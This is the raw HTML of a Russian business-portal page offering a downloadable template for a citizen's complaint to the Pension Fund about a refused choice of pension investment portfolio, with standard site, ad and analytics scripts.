<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-16587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul><div class="random_post_link">
  
<a href="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_7_6_5_32/"><i class="fa fa-random"></i></a>
</div>
<div class="clearfix"></div>
</div>                             
                            <!-- end main menu -->
                                                           
                          
                        </div>
                                           
                    </div>   
                    </div>
                    


            </header>

















<!-- begin content -->            
<section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
        <div class="eight content_display_col1 columns" id="content">
         <div class="widget_container content_page"> 
           
                               <!-- start post -->




                    <div class="post-3834 post type-post status-publish format-standard hentry category-blanki-i-formy" id="post-3834" itemscope="" itemtype="http://schema.org/Review">
                                    
                                                        <div class="breadcrumbs_options"><a href="https://wfinbiz.com">Home</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/spravochnik/">Справочник</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы</a> <i class="fa fa-angle-right"></i> <span class="current">Жалоба гражданина в Пенсионный фонд РФ о неправомерном отказе в удовлетворении заявления о выборе инвестиционного портфеля (управляющей компании) для пенсионных накоплений</span></div><div class="single_post_format">
  
</div><div class="single_post_title heading_post_title no-border">
                               <h1 itemprop="name" class="entry-title single-post-title heading_post_title">Жалоба гражданина в Пенсионный фонд РФ о неправомерном отказе в удовлетворении заявления о выборе инвестиционного портфеля (управляющей компании) для пенсионных накоплений</h1>
                                                               </div>
                              




                               <div class="clearfix"></div>
                                <div class="post_content"><index><div class="fpm_start"></div>
<p>Скачать бланк (форму) бесплатно: <a href="/wp-content/uploads/blanks/506d5961c4fc4c091a34a7a94c6ce3bd.doc">Жалоба гражданина в Пенсионный фонд РФ о неправомерном отказе в удовлетворении заявления о выборе инвестиционного портфеля (управляющей компании) для пенсионных накоплений</a></p>
<p style="font-size:10px;">Форма актуальна на 2020 год</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
</index></div> 
                                      
                                                                  
                                
                                
                                <hr class="none" />
                                                                 <div class="tag-cat">                                                               
                                                                                             
                                </div>
                                                            
              <div class="clearfix"></div>
                                
                       
                     
                       
                            
                            <hr class="none">
                        
                        
                            
                                                        
                                                        
                                            

                  					  
                    <div class="related-posts margin-top">
                      
                      <div class="widget-title"><h2>Похожие статьи</h2></div>
                      <div class="clearfix"></div>
                       

                                                    

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/spravochnik/blanki-i-formy/kak-vybrat-i-skachat-napominalku-polnoe-rukovodstvo-2024-goda/" class="feature-link" title="Как выбрать и скачать напоминалку: полное руководство 2024 года">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/11/2024-11-09_18-50-36-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/11/2024-11-09_18-50-36-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/kak-vybrat-i-skachat-napominalku-polnoe-rukovodstvo-2024-goda/">Как выбрать и скачать напоминалку: полное руководство 2024 года</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Ноя 09, 2024</span></p>									</div>


                                                        

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/novinki/korporativnyj-blog-shagi-dlya-sozdaniya-i-prodvizheniya-effektivnogo-resursa/" class="feature-link" title="Корпоративный блог: Шаги для создания и продвижения эффективного ресурса">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/05/Gr09binEox-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/05/Gr09binEox-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/novinki/korporativnyj-blog-shagi-dlya-sozdaniya-i-prodvizheniya-effektivnogo-resursa/">Корпоративный блог: Шаги для создания и продвижения эффективного ресурса</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Авг 15, 2024</span></p>									</div>


                                                        

                            <div class="last-post-related feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/spravochnik/blanki-i-formy/kakuyu-kvartiru-vybrat-odnokomnatnuyu-ili-dvuhkomnatnuyu/" class="feature-link" title="Какую квартиру выбрать: однокомнатную или двухкомнатную?">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/05/2024-05-09_08-28-58-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/05/2024-05-09_08-28-58-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/kakuyu-kvartiru-vybrat-odnokomnatnuyu-ili-dvuhkomnatnuyu/">Какую квартиру выбрать: однокомнатную или двухкомнатную?</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Май 09, 2024</span></p>									</div>


                            
                    </div>                  
					
              			  			  
					<hr class="none" />
                    
                    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
                    <script type="text/javascript">
  VK.init({apiId: 4963398, onlyWidgets: true});
</script>

                    
                    <!-- comment -->
                    
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/spravochnik/blanki-i-formy/blank_4_2_2_1/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://wfinbiz.com/wp-loginn.php/?redirect_to=https%3A%2F%2Fwfinbiz.com%2Fspravochnik%2Fblanki-i-formy%2Fblank_4_2_2_1%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->					
					
					 
					
					
					
                    
                    </div>
                  <!-- end post --> 
        <div class="brack_space"></div>
        </div>
        </div>
          <!-- Start sidebar -->
                    <!-- end sidebar -->

          <!-- Start sidebar -->
          <div class="four columns content_display_col3" id="sidebar">
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<div class="widget-title"><div class="h2">Свежие записи</div></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-4/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kakie-operatsii-silnee-vsego-vliyayut-na-stoimost-fulfilmenta/">Какие операции сильнее всего влияют на стоимость фулфилмента</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/tehnologiya-3d-pechati-fdm-metod-poslojnogo-naplavleniya/">Технология 3D-печати FDM: метод послойного наплавления</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-3/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-2/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/zachem-nuzhen-lokalnyj-ii-pomoshhnik-dlya-vvoda-upd-schetov-faktur-i-nakladnyh-v-1s/">Зачем нужен локальный ИИ-помощник для ввода УПД, счетов‑фактур и накладных в 1С</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/sushilnye-mashiny-kogda-sushka-belya-perestayot-byt-problemoj/">Сушильные машины: когда сушка белья перестаёт быть проблемой</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kofemashiny-korting-kachestvo-barista-v-vashem-dome-bez-kompromissov/">Кофемашины Korting: качество бариста в вашем доме — без компромиссов</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/uslugi-smm-agentstva-strategii-target-i-kontent/">Услуги SMM агентства: стратегии, таргет и контент</a>
									</li>
					</ul>

		<div class="margin-bottom"></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/c3"></script></div><div class="margin-bottom"></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1284306-2 -->
<div id="yandex_rtb_R-A-1284306-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1284306-2',
    blockId: 'R-A-1284306-2'
  })
})</script></div><div class="margin-bottom"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><div class="h2">Рубрики</div></div>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://wfinbiz.com/finance/banks/">Банки</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wfinbiz.com/business/">Бизнес и производство</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://wfinbiz.com/business/bizness-idei/">Бизнес-идеи</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://wfinbiz.com/business/bizness-plans/">Бизнес-планы</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wfinbiz.com/buhgalter/kadry/bolnichnye/">Больничные</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/">Бухгалтерская отчетность</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://wfinbiz.com/buhgalter/">Бухгалтеру</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wfinbiz.com/questions/">Вопрос-ответ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wfinbiz.com/business/docs/">Документы</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/envd/">ЕНВД</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wfinbiz.com/finance/investitsii/">Инвестиции</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://wfinbiz.com/buhgalter/ip/">ИП</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wfinbiz.com/business/kapital/">Капитал</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/kassa/">Касса</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://wfinbiz.com/finance/kredity/">Кредиты</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://wfinbiz.com/finance/kripto/">Крипто</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-imushhestvo/">Налог на имущество</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-pribyl/">Налог на прибыль</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://wfinbiz.com/buhgalter/nalogy/nalogovaya-otchetnost/">Налоговая отчетность</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://wfinbiz.com/buhgalter/nalogy/nds/">НДС</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://wfinbiz.com/buhgalter/nalogy/ndfl/">НДФЛ</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://wfinbiz.com/novinki/">Новинки</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wfinbiz.com/bez-rubriki/">Новое</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://wfinbiz.com/news/">Новости</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://wfinbiz.com/buhgalter/kadry/otpusk/">Отпуск</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/otchetnost/">Отчетность</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/pervichnye-dokumenty/">Первичные документы</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://wfinbiz.com/buhgalter/kadry/posobiya/">Пособия</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://wfinbiz.com/spravochnik/provodki/">Проводки</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://wfinbiz.com/prochee/">Прочее</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/psn/">ПСН</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wfinbiz.com/buhgalter/raschety/">Расчеты</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wfinbiz.com/business/registraciya/">Регистрация ООО и ИП</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://wfinbiz.com/buhgalter/kadry/rezyume/">Резюме</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://wfinbiz.com/service/">Сервисы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/">Спецрежимы</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wfinbiz.com/spravochnik/">Справочник</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://wfinbiz.com/top/">ТОП</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://wfinbiz.com/buhgalter/nalogy/transportnyj-nalog/">Транспортный налог</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://wfinbiz.com/buhgalter/usn/">УСН</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://wfinbiz.com/buhgalter/kadry/uchet-kadrov/">Учет кадров</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/uchet-osnovnyh-sredstv/">Учет основных средств</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wfinbiz.com/finance/">Финансы</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://wfinbiz.com/finance/foreks/">Форекс</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://wfinbiz.com/buhgalter/vznosy/fss/">ФСС</a>
</li>
			</ul>

			<div class="margin-bottom"></div></div></div>          <!-- end sidebar -->
          
       
        
</div>    
</div>
 </section>
<!-- end content --> 
<!-- Start footer -->
<footer id="footer-container">
    <div class="footer-columns">
        <div class="row">
            <div class="four columns">
		<div class="widget">

<div class="widget-title"><h2>О нас</h2></div>				
		
			<div class="jellywp_about_us_widget_wrapper">
				
									<p>Информационный портал для предпринимателей, инвесторов и бухгалтеров. Информация о бизнесе и финансах. Новости и аналитика, форум, бухгалтерия, бланки и формы документов, справочник предпринимателя, советы по кредитованию и инвестированию.

Стоимость рекламной публикации договорная. Размещение навсегда. По заказам обращаться mikushkin (пять) (собака) джиmail (точка) com

</p>
				<div class="social_icons_widget">	
			<ul class="social-icons-list-widget">
                                                                                                   </ul>
			</div>
			</div>
		</div>
		</div>
            <div class="four columns">
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-4/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kakie-operatsii-silnee-vsego-vliyayut-na-stoimost-fulfilmenta/">Какие операции сильнее всего влияют на стоимость фулфилмента</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/tehnologiya-3d-pechati-fdm-metod-poslojnogo-naplavleniya/">Технология 3D-печати FDM: метод послойного наплавления</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-3/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-2/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
					</ul>

		</div></div>
            <div class="four columns"><div id="rec-recent-posts-2" class="widget post_list_widget"><div class="widget-title"><h2>Последние вопросы</h2></div><div class="widget_container"><ul class="feature-post-list recent-post-widget"> 
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/" class="feature-image-link image_post" title="Онлайн касса: цена и выбор">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg"></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/">Онлайн касса: цена и выбор</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 07, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/" class="feature-image-link image_post" title="Значение защиты персональных данных">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/">Значение защиты персональных данных</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/" class="feature-image-link image_post" title="Где купить USDT в Москве: Полезные советы и варианты">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/">Где купить USDT в Москве: Полезные советы и варианты</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
            </ul>
</div>
</div></div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left">WFINBIZ – Портал о бизнесе и финансах.<br />
Копирование материалов сайт без активной гиперссылки запрещено!<br> По вопросам размещения рекламы писать на почту mikushkin5@gmail.com
</div>
            <div class="six columns footer-right"> 
            
                        
             </div>
        </div>  
    </div>
  
</footer>

<!-- End footer -->
</div>
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="foremediaads-anchor_ad"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/anchor_ad"></script><script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","nonce":"853c442e4f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/post-like.js" id="jm_like_post-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/javascripts/aqpb-view.js" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/marquee.js" id="marquee-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.pageslide.min.js" id="pageslide-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/mediaelement-and-player.min.js" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/fluidvids.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.slimscroll.min.js" id="slimscroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.knob.js" id="knob-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.bxslider.min.js" id="bxslider-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/custom.js" id="custom-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":100,"margin_bottom":1000,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This website uses cookies to improve user experience. By continuing to use the site, you consent to the use of cookies.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57581704, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57581704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: wfinbiz.com @ 2026-01-23 14:10:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VPMCGYDRtVqY2hJhOG25dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769166638856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/c3
body_size: 345
content:
